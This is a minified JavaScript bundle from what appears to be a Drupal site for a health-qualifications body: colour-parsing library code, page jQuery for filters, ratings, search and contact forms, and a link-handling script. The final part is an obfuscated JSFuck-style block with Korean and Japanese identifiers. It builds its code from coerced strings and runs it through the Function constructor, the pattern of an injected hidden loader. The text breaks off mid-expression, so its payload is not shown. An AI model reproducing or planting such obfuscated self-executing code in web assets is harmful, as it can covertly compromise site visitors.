parseIntFromHex(h)/255;}var matchers=function(){var CSS_INTEGER="[-\\+]?\\d+%?";var CSS_NUMBER="[-\\+]?\\d*\\.\\d+%?";var CSS_UNIT="(?:"+CSS_NUMBER+")|(?:"+CSS_INTEGER+")";var PERMISSIVE_MATCH3="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";var PERMISSIVE_MATCH4="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";return {CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp("rgb"+PERMISSIVE_MATCH3),rgba:new RegExp("rgba"+PERMISSIVE_MATCH4),hsl:new RegExp("hsl"+PERMISSIVE_MATCH3),hsla:new RegExp("hsla"+PERMISSIVE_MATCH4),hsv:new RegExp("hsv"+PERMISSIVE_MATCH3),hsva:new RegExp("hsva"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};}();function isValidCSSUnit(color){return !!matchers.CSS_UNIT.exec(color);}function stringInputToObject(color){color=color.replace(trimLeft,"").replace(trimRight,"").toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}else{if(color=="transparent")return {r:0,g:0,b:0,a:0,format:"name"};}var match;if(match=matchers.rgb.exec(color))return {r:match[1],g:match[2],b:match[3]};if(match=matchers.rgba.exec(color))return {r:match[1],g:match[2],b:match[3],a:match[4]};if(match=matchers.hsl.exec(color))return {h:match[1],s:match[2],l:match[3]};if(match=matchers.hsla.exec(color))return {h:match[1],s:match[2],l:match[3],a:match[4]};if(match=matchers.hsv.exec(color))return {h:match[1],s:match[2],v:match[3]};if(match=matchers.hsva.exec(color))return {h:match[1],s:match[2],v:match[3],a:match[4]};if(match=matchers.hex8.exec(color))return {a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?"name":"hex8"};if(match=matchers.hex6.exec(color))return {r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?"name":"hex"};if(match=matchers.hex3.exec(color))return {r:parseIntFromHex(match[1]+""+match[1]),g:parseIntFromHex(match[2]+""+match[2]),b:parseIntFromHex(match[3]+""+match[3]),format:named?"name":"hex"};return false;}function validateWCAG2Parms(parms){var level,size;parms=parms||{level:"AA",size:"small"};level=(parms.level||"AA").toUpperCase();size=(parms.size||"small").toLowerCase();if(level!=="AA"&&level!=="AAA")level="AA";if(size!=="small"&&size!=="large")size="small";return {level,size};}if(typeof module!=="undefined"&&module.exports)module.exports=tinycolor;else if(typeof define==="function"&&define.amd)define(function(){return tinycolor;});else MapSVG.tinycolor=tinycolor;})(Math,MapSVG);;
(function($,Drupal){function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll>400)$('#gotoTop').show();else $('#gotoTop').hide();});$(document).ready(function(){$('.footer-link a').each(function(){var a=new RegExp('/'+window.location.host+'/');if(!a.test(this.href))$(this).attr("target","_blank");});var beta=$("#block-betaversioncontrol >div:last-child").text();if(beta==="On")$(".beta-ribbon").removeClass("d-none");applyWhenElementExists(".section table",function(){$('.section table').each(function(index){$(this).wrapAll("<div class=table-responsive></div>");});},50);applyWhenElementExists(".select-1",function(){if($('body').hasClass('node-37'))$(".select-1 option:first").attr("disabled","true");},50);applyWhenElementExists(".item-index",function(){if($('body').hasClass('page-node-type-e-services'))$('.item-index').each(function(index){var j=index+1;$(this).html('<i class="far fa-link" aria-hidden="true"></i>');});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-323')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-3 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('instid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('instid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".forms-accordion",function(){$('.item-index').each(function(i,obj){$(obj).text(i+1+".");});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-90')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('hatid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('hatid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){$('#sec-2 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('haid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('haid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769'))$('.filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('exam');if(searchString!==null&&searchString.length)$('#examSearchForm').find('#examSearch').val(searchString);$('#examSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#examSearchForm').find('#examSearch').val();$("#edit-exam").val(curr_search_text);$('#edit-submit-classification-exams').trigger('click');});});}},50);applyWhenElementExists("#search-eservice-custom-form",function(){if($('body').hasClass('node-106')){$("#search-eservice-custom-form .row").removeClass("row");$("#edit-actions .offset-sm-4").removeAttr("class");}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('title_po_prog');if(searchString!==null&&searchString.length)$('#ProgramsSearchForm').find('#ProgramsSearch').val(searchString);$('#ProgramsSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#ProgramsSearchForm').find('#ProgramsSearch').val();$("#edit-title-po-prog").val(curr_search_text);$('#edit-submit-postgraduate-programs-category').trigger('click');});});}},50);if($('body').hasClass('role-anonymous'))if($('#content').data('nid')!==''){var fla=0;var keya=[];var block_content='';var lang=$('html').attr('lang');var nid=$('#content').data('nid');var bidq=$('#content').data('bid');if(bidq!=undefined||bidq!=null){var bid=bidq.split(",");$('.block-search-id').each(function(){var bids=$(this).data('block-id');if($(this).data('block-id')!=='')if((bids=='44')||(bids=='43')||(bids=='45')||(bids=='1')){}else{keya.push(bids);block_content+=$(this).html();}});$.ajax({url:'/blocksearchnode',type:'post',showLoader:true,data:{nid,bidq:block_content,lang},success:function(data){console.log(data);}});}}$('#gotoTop').click(function(){$('html, body').animate({scrollTop:0},200);});if($('body').hasClass('user-logged-in'))if($('body').hasClass('page-node-type-announcements-ticker')||$('body').hasClass('page-node-type-event')||$('body').hasClass('page-node-type-hero-section')||$('body').hasClass('page-node-type-video-library')||$('body').hasClass('page-node-type-photo-library')||$('body').hasClass('page-node-type-scientific-journals')||$('body').hasClass('page-node-type-footer-logos')||$('body').hasClass('page-node-type-continuing-professional-developm')||$('body').hasClass('page-node-type-postgraduate-programs')||$('body').hasClass('page-node-type-qualifications')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-regulations')||$('body').hasClass('page-node-type-workshops-for-accreditation')||$('body').hasClass('page-node-type-email-template')||$('body').hasClass('page-node-type-classification-exams')||$('body').hasClass('page-node-type-program-accreditation-standards')||$('body').hasClass('page-node-type-health-academy-programs')||$('body').hasClass('page-node-type-accredited-associations')||$("body").hasClass("page-node-type-institutional-accreditation-stan"))window.location.href="/";applyWhenElementExists("#input-rate",function(){$("#input-rate").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);$('.ratingdone').click(function(){var pid=$('.rating').val();var note=$('.modal-rate-body textarea').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){}});});applyWhenElementExists("#input-rate-page",function(){$("#input-rate-page").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);applyWhenElementExists(".ratingdone-page",function(){$('.ratingdone-page').click(function(){var pid=$('.rating-page').val();var note=$('.note-field').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){window.location.href="/";}});});},50);applyWhenElementExists("#search-field",function(){$('#search-field').val($('#edit-que--2').val());$('input[name="search-field"]').change(function(){$('#edit-que--2').val($('#search-field').val());});$('input[name="que"]').change(function(){$('#search-field').val($('#edit-que--2').val());});$('#search-submit-btn').click(function(){$('#edit-que--2').val($('#search-field').val());$('#edit-actions--2').find('input').click();});$('input[name="search-field"]').keypress(function(e){var key=e.which;if(key==13){$('#edit-que--2').val($('#search-field').val());$('#edit-actions--2').find('input').click();}});},50);applyWhenElementExists(".top-search-form input[name='que']",function(){$('.top-search-form input[name="que"]').on('keydown',function(e){if(e.key==='Enter'||e.which===13){e.preventDefault();$(this).closest('form').submit();}});},50);applyWhenElementExists("#top-search",function(){if($('body').hasClass('user-logged-in'))$('#top-search').click(function(){});},50);applyWhenElementExists(".accordion-schs",function(){$('.accordion-schs').each(function(i,obj){$(obj).find('.accordion-content:first').hide();$(obj).find('.fa-chevron-down').show();$(obj).find('.fa-chevron-up').hide();$(obj).find('.accordion-header').removeClass('accordion-active');});$('.accordion-content:first').hide();$('.fa-chevron-down:first').show();$('.fa-chevron-up:first').hide();$('.accordion-header').removeClass('accordion-active');$('.accordion-header').click(function(){if($(this).find('.item-chevron .fa-chevron-down').is(":visible")){$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').show();$(this).find('.item-chevron .fa-chevron-down').hide();}else{$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).find('.item-chevron .fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').hide();}});},50);var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam)return typeof sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}return false;};if($('body').hasClass('node-45'))applyWhenElementExists(".select-1",function(){var cname=getUrlParameter('cname');var qname=getUrlParameter('qname');var uname=getUrlParameter('uname');if(cname!=false)$('#edit-country option').each(function(){if($(this).val()==cname)$(this).attr("selected","selected");});if(qname!=false)$('#edit-qualification option').each(function(){if($(this).val()==qname)$(this).attr("selected","selected");});if(uname!=false)$('#edit-university option').each(function(){if($(this).val()==uname)$(this).attr("selected","selected");});},50);if($('body').hasClass('node-106'))applyWhenElementExists(".eservice-listing-wrapper",function(){var tid=getUrlParameter('tid');if(tid==false)$('.eservice-listing-wrapper').find('.filter-nav li:first').addClass('active');var tid=getUrlParameter('tid');$(".eservice-listing-wrapper ul li").each(function(){var tid_url=$(this).find('a').attr('href');var myString=tid_url.substr(tid_url.indexOf("=")+1);if(tid==myString)$(this).addClass("active");});},50);applyWhenElementExists("#superfish-main",function(){$('.menu-container').removeClass('sf-menu');$('.active-trail').addClass('current');},50);$('.breadcrumb-item.back-link').click(function(e){e.preventDefault();window.history.back();});applyWhenElementExists(".zxr-st",function(){$('.zxr-st').each(function(){$(this).find('p').contents().unwrap();});},50);applyWhenElementExists(".home-ann-span-style",function(){$('.home-ann-span-style').css("white-space","nowrap");},50);$('.header-wrap #edit-submit-search').hide();$('.header-wrap #edit-submit--3').hide();$('.header-row').find('#edit-submit').hide();$('.header-wrap .search-help-link').hide();$('.header-row .js-form-item-search-data').find('label').hide();$('.header-row .js-form-item-que').find('label').hide();$('#views-exposed-form-search-data-page-1').find('.form-actions').hide();if($('body').hasClass('path-frontpage')){applyWhenElementExists(".slide",function(){if($('body').hasClass('rtl'))$(".slide").inewsticker({speed:2500,effect:"slide",dir:"rtl",delay_after:2000});else $(".slide").inewsticker({speed:2500,effect:"slide",dir:"ltr",delay_after:2000});},50);$('.clear-rating').hide();$('.caption').hide();$('#edit-submit-search').hide();applyWhenElementExists(".swiper-slide-bg",function(){$('.swiper-slide-bg').each(function(){var bgurl=$(this).data('bg');$(this).css('background-image','url('+bgurl+')');});},50);}myevent=[];if($('body').hasClass('node-53'))if($('body').hasClass('rtl')){$('.text-1').each(function(){var edate=$(this).text();var data_date=$(this).attr('data-date');myevent.push(data_date);myArr=edate.split(" ");var event=new Date($(this).text());var emonth=event.toLocaleDateString('ar-EG',{month:'long'});$(this).text(myArr[2]+' '+emonth+' '+myArr[0]);});var ecalendar=$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,locale:"ar"});}else{$('.text-1').each(function(){var edate=$(this).text();var edate=$(this).text();myevent.push($(this).attr('data-date'));});$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,static:true,locale:"en"});}});$(document).ready(function(){let contactMain=jQuery('#contact-main');function checkHash(){let target;if(location.hash==='#tawasol-form'){jQuery('.contact-form').addClass('d-none');jQuery('#tawasol-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#tawasol-form');}else if(location.hash==='#vid-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#vid-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#vid-call-form');}else if(location.hash==='#phone-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#phone-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#phone-call-form');}else if(location.hash==='#branch-visit-form'){jQuery('.contact-form').addClass('d-none');jQuery('#branch-visit-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#branch-visit-form');}else if(location.hash==='#complaints-form'){jQuery('.contact-form').addClass('d-none');jQuery('#complaints-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#complaints-form');}else if(location.hash==='#contact-SG-form'){jQuery('.contact-form').addClass('d-none');jQuery('#contact-SG-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#contact-SG-form');}else{jQuery('.contact-form').addClass('d-none');jQuery(contactMain).removeClass('d-none');target=jQuery(contactMain);}if(target)jQuery('html, body').animate({scrollTop:(target.offset().top-100)},500);}if(contactMain.length>0){window.onhashchange=checkHash;checkHash();}});$(document).ready(function(){$("#views-exposed-form-specializations-description-block-1").hide();applyWhenElementExists("#views-exposed-form-specializations-description-block-1",function(){let form=$('#views-exposed-form-specializations-description-block-1');let optionsContainer=form.find('select#edit-sector-id');optionsContainer.parent().removeClass('col-sm-8');const isRTL=$('html').attr('dir')==='rtl';let optionsList=optionsContainer.find('option[value="All"]').text(isRTL?'الكل':'All');let submitBtn=form.find('#edit-submit-specializations-description');submitBtn.closest('.form-actions.js-form-wrapper').prepend(submitBtn);submitBtn.siblings().remove();$("#views-exposed-form-specializations-description-block-1").show();},50);});$(document).ready(function(){let form=$('#block-views-block-program-accreditation-standards-view-block-1 #views-exposed-form-program-accreditation-standards-view-block-1');let input=form.find('input[data-drupal-selector="edit-title"]');input.addClass('form-control');let label=form.find('label[for="edit-title"]');label.text((document.documentElement.lang==="en")?'Title':'العنوان');let button=form.find('input#edit-submit-program-accreditation-standards-view');button.addClass('button button-rounded m-sm-0 mx-0');let wrapper=`
      <div class="form-group">
        <div class="row custom-search-wraper">
          <div class="col-sm-8">
          </div>
          <div class="col-sm-4">
          </div>
        </div>
      </div>
    `;form.append(wrapper);form.find('.custom-search-wraper .col-sm-8').append(input);form.find('.custom-search-wraper').before(label);form.find('.custom-search-wraper .col-sm-4').append(button);form.find('.js-form-item.js-form-type-select.form-item-dtid').css('display','none');form.css({'display':'block','max-width':'35rem'});});})(jQuery,Drupal);;
(function(){function isExternal(url){try{const u=new URL(url,window.location.href);return u.origin!==window.location.origin;}catch(e){return false;}}function shouldSkip(a){const href=(a.getAttribute("href")||"").trim();if(!href)return true;if(href.startsWith("#")||href.startsWith("mailto:")||href.startsWith("tel:")||href.startsWith("javascript:"))return true;if(a.hasAttribute("target"))return true;return false;}function isPDF(url){try{const u=new URL(url,window.location.href);return u.pathname.toLowerCase().endsWith('.pdf');}catch(e){return url.toLowerCase().endsWith('.pdf');}}function apply(root){const links=(root||document).querySelectorAll("a[href]");links.forEach((a)=>{if(shouldSkip(a))return;const href=a.getAttribute("href");if(isExternal(href)||isPDF(href)){a.setAttribute("target","_blank");const rel=(a.getAttribute("rel")||"").split(/\s+/).filter(Boolean);["noopener","noreferrer"].forEach((v)=>{if(!rel.includes(v))rel.push(v);});a.setAttribute("rel",rel.join(" "));}});}if(!/\/(admin|user|node\/add)\b/.test(window.location.pathname))apply(document);const obs=new MutationObserver((mutations)=>{for(const m of mutations)m.addedNodes&&m.addedNodes.forEach((node)=>{if(node.nodeType===1)apply(node);});});obs.observe(document.documentElement,{childList:true,subtree:true});})();;
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[2];い=(!![]+[])[0];う=(!![]+[])[3];가가=(![]+[])[3];가나=([]+{})[3];가다=([]+{})[5];가あ=([]+{})[8];가い=(![]+[])[2];가う=([]+{})[1];나가=(![]+[])[0];나나=(1/0+[])[0];나다=(+[![]]+[])[0];나あ=([][[]]+[])[1];나い=([][[]]+[])[0];나う=(1/0+[])[7];다가=(!![]+[])[1];다나=(![]+[])[1];다다=([]+{})[2];다あ=([][[]]+[])[5];[][다][나]('('+나가+나い+나あ+가다+い+다あ+가う+나あ+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+"'"+나い+가가+う+' '+가가+い+다가+다あ+가다+い+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+가い+う+い+う+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+나나+나あ+가다+가い+나い+あ+う+가가+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+' '+(25)[가](30)+다가+う+([][다]+[])[23]+다あ+가う+나い+가가+가い+나う+' '+あ+う+([][다]+[])[23]+う+가い+가う+(25)[가](30)+う+あ+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+다나+가い+다あ+い+다あ+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+가다+가う+나あ+가가+い+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+다あ+([][다]+[])[23]+다나+い+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' 